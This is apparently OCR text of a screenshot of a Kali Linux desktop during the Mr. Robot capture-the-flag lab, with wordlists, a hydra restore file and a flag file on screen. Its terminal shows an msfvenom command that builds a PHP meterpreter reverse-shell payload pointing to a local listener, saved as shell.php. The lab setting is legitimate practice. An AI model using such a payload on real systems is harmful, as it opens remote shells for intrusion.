 Applications File Edit View VM Tabs Help Kali-Linux-2018.3-vm-i386 mrRobot 10.79/ 10.62/ 10.67
com.android.systemui
#!
mount-
shared-
folders.sh
#!
restart-vm-
tools.sh
flag1.txt
fsocity.dic
hydra.
restore
sorted.dic
php
shell.php
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.25.12
8 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the paylo
ad
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1115 bytes
root@kali:~/Desktop#